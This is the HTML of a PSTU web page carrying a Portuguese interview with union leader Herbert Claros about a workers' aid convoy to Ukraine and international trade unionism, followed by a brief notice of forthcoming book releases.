            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697640bf06aec" data-td_block_id="td_uid_19_697640bf06aec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697640bf06aec" data-td_block_id="td_uid_19_697640bf06aec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                25/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Internacional" class="entry-crumb" href="https://www.pstu.org.br/category/internacional/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-90403" class="post-90403 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-opiniao-socialista tag-os641" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/opiniao-socialista/">Opinião Socialista</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-08-17T13:43:26+00:00" >17/08/2022</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-90403">290</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_uid_20_697640bf0ba12" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CTrabalhadores+est%C3%A3o+na+resist%C3%AAncia+contra+a+invas%C3%A3o+criminosa+de+Putin%E2%80%9D&url=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/&amp;media=https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg&description=%E2%80%9CTrabalhadores+est%C3%A3o+na+resist%C3%AAncia+contra+a+invas%C3%A3o+criminosa+de+Putin%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221; %0A%0A https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_697640bf0ba12">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-696x696.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-696x696.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-768x768.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-1068x1068.jpg 1068w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-420x420.jpg 420w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n-70x70.jpg 70w, https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="119955912_10223171554547862_1472811726350056859_n"/></a></div>            </div>

            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.7 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="64473" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-64473" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mp&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mp&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' itemprop=  "image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>Herbert Claros, de São José dos Campos (SP)</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p><span style="font-weight: 400;">Nesta entrevista, o diretor do Sindicato dos Metalúrgicos de São José dos Campos, integrante da CSP-Conlutas e trabalhador da Embraer, Herbert Claros, fala sobre o sindicalismo internacionalista, com independência de classe, e sua campanha de solidariedade à Ucrânia, que resiste há mais de cinco meses à brutal invasão russa.</span></p>
<h4>Como foi a experiência do comboio de ajuda operária à Ucrânia?</h4>
<p><b>Herbert Claros  &#8211;</b><span style="font-weight: 400;"> No final de abril, a Rede Sindical Internacional de Solidariedade e Lutas (RSISL) enviou uma delegação de 20 sindicalistas de cinco países para entregar 800 quilos em ajuda humanitária para o sindicato dos mineiros ucranianos de Krivyi Rikh. Foi nossa forma de expressar solidariedade com a resistência ucraniana. Participamos também de uma Conferência sobre a Guerra organizada pelos movimentos sociais na cidade de Lvyv. </span></p>
<h4>Qual é a situação na Ucrânia?</h4>
<p><b>Herbert</b><span style="font-weight: 400;"> &#8211; Os trabalhadores estão na resistência contra a invasão criminosa de Putin. Também enfrentam uma reforma trabalhista feita pelo próprio governo Zelensky em benefício dos oligarcas ucranianos. Enfrentam ainda a hipocrisia dos países europeus e dos Estados Unidos, que fazem discursos a favor da Ucrânia, mas se negam a entregar o armamento que a resistência ucraniana precisa para derrotar Putin e libertar o país. Há também a questão da maioria da esquerda internacional que ou apoia Putin ou se opõe ao envio de armas para a Ucrânia se defender. </span></p>
<h4>Há alguma proposta de voltar à Ucrânia?</h4>
<p><b>Herbert</b><span style="font-weight: 400;"> &#8211;  A Rede Sindical Internacional está discutindo um segundo comboio para o mês de setembro.</span></p>
<h4>Como foi a participação da delegação do Sindicato dos Metalúrgicos na Conferência do Labor Notes em Chicago no mês de maio?</h4>
<p><b>Herbert</b><span style="font-weight: 400;"> &#8211; Foi muito interessante ver que há uma nova situação nos Estados Unidos. Essa conferência reúne ativistas sindicais críticos à conciliação de classes. Havia 4 mil pessoas. Estava presente o presidente do recém-formado sindicato na Amazon de Nova York. O crescimento do sindicalismo de luta está relacionado à grande mobilização contra a violência policial racista após o assassinato de George Floyd.</span></p>
<h4>Há mais atividades da Rede para este ano?</h4>
<p><b>Herbert</b><span style="font-weight: 400;"> &#8211; Sim. Por exemplo, haverá uma reunião do sindicalismo europeu alternativo na qual as organizações da Rede participarão no início de setembro, em Roma, para discutir uma ação sindical conjunta em nível continental. Estamos também lançando neste mês um novo </span><i><span style="font-weight: 400;">site</span></i><span style="font-weight: 400;"> da Rede.</span></p>
<h4>É realmente necessário ter uma organização sindical mundial?</h4>
<p><b>Herbert</b><span style="font-weight: 400;"> &#8211;  Assim como é necessário construir um partido mundial da revolução socialista, como é a LIT-QI, é necessário construir uma organização de frente única para impulsionar a solidariedade internacional entre os trabalhadores. Infelizmente, a Confederação Sindical Internacional (CSI) trabalha na perspectiva da conciliação de classes, e a Federação Sindical Mundial se atrela aos interesses dos governos chinês, cubano e russo. A Rede Sindical que construímos é de luta e 100% independente de patrões e governos. </span></p>
<h6>Confira novos lançamentos</h6>
<h4>Editora lançará livros sobre a situação mundial</h4>
<p><span style="font-weight: 400;">A Editora Sundermann prepara o lançamento de quatro livros muito importantes para entender a situação internacional, segundo seu editor Jorge Breogan.</span></p>
<p><span style="font-weight: 400;">O ativista e marxista chinês Au Loong-Yu é autor de obra sobre a luta por direitos democráticos em Hong Kong, que terá um prefácio especial para a edição brasileira sobre a economia política chinesa.</span></p>
<p><span style="font-weight: 400;">Serão lançados ainda os primeiros volumes de uma coleção de sete livros sobre a História da União Soviética, escrita pelo historiador Vadim Rogovin em consulta aos arquivos do Estado.</span></p>
<p><span style="font-weight: 400;">Da ativista palestino-brasileira Soraya Misleh será lançada sua obra sobre as mulheres palestinas, baseada no seu trabalho de doutorado.</span></p>
<p><span style="font-weight: 400;">Por fim, será lançado o livro do historiador marxista libanês Fawwaz Traboulsi sobre a História Moderna do Líbano.</span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_697640bf0cf04" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CTrabalhadores+est%C3%A3o+na+resist%C3%AAncia+contra+a+invas%C3%A3o+criminosa+de+Putin%E2%80%9D&url=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/&amp;media=https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg&description=%E2%80%9CTrabalhadores+est%C3%A3o+na+resist%C3%AAncia+contra+a+invas%C3%A3o+criminosa+de+Putin%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221; %0A%0A https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_697640bf0cf04">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/greves-e-levantes-despontam-em-todo-o-mundo/">Greves e levantes despontam em todo o mundo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/o-machismo-e-o-capitalismo-estao-nos-matando-basta-de-violencia-contra-as-mulheres/">O machismo e o capitalismo estão nos matando. Basta de violência contra as mulheres!</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">Herbert Claros, de São José dos Campos (SP)</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Herbert Claros, de São José dos Campos (SP)"></span><meta itemprop="datePublished" content="2022-08-17T13:43:26+00:00"><meta itemprop="dateModified" content="2022-08-17T13:43:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="&quot;Trabalhadores estão na resistência contra a invasão criminosa de Putin&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2022/08/119955912_10223171554547862_1472811726350056859_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_697640bf0e428_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697640bf0e428" ><script>var block_td_uid_24_697640bf0e428 = new tdBlock();
block_td_uid_24_697640bf0e428.id = "td_uid_24_697640bf0e428";
block_td_uid_24_697640bf0e428.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_697640bf0e428_rand","td_column_number":3,"live_filter_cur_post_id":90403,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_697640bf0e428_rand","tdc_css_class_style":"td_uid_24_697640bf0e428_rand_style"}';
block_td_uid_24_697640bf0e428.td_column_number = "3";
block_td_uid_24_697640bf0e428.block_type = "td_block_related_posts";
block_td_uid_24_697640bf0e428.post_count = "3";
block_td_uid_24_697640bf0e428.found_posts = "13";
block_td_uid_24_697640bf0e428.header_color = "";
block_td_uid_24_697640bf0e428.ajax_pagination_infinite_stop = "";
block_td_uid_24_697640bf0e428.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_24_697640bf0e428);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_697640bf0f081" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_697640bf0e428" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_697640bf0f085" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_697640bf0e428" href="#">Mais do autor</a></h4><div id=td_uid_24_697640bf0e428 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/opiniao-socialista-no641/" rel="bookmark" class="td-image-wrap" title="Opinião Socialista Nº641"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/08/OS641_Topo-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/08/OS641_Topo-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/08/OS641_Topo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Opinião Socialista Nº641"/></a></div>                <a href="https://www.pstu.org.br/category/opiniao-socialista/" class="td-post-category">Opinião Socialista</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/opiniao-socialista-no641/" rel="bookmark" title="Opinião Socialista Nº641">Opinião Socialista Nº641</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-machismo-e-o-capitalismo-estao-nos-matando-basta-de-violencia-contra-as-mulheres/" rel="bookmark" class="td-image-wrap" title="O machismo e o capitalismo estão nos matando. Basta de violência contra as mulheres!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/07/8demarco2-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/07/8demarco2-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/07/8demarco2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O machismo e o capitalismo estão nos matando. Basta de violência contra as mulheres!"/></a></div>                <a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/" class="td-post-category">Mulheres</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-machismo-e-o-capitalismo-estao-nos-matando-basta-de-violencia-contra-as-mulheres/" rel="bookmark" title="O machismo e o capitalismo estão nos matando. Basta de violência contra as mulheres!">O machismo e o capitalismo estão nos matando. Basta de violência contra as mulheres!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
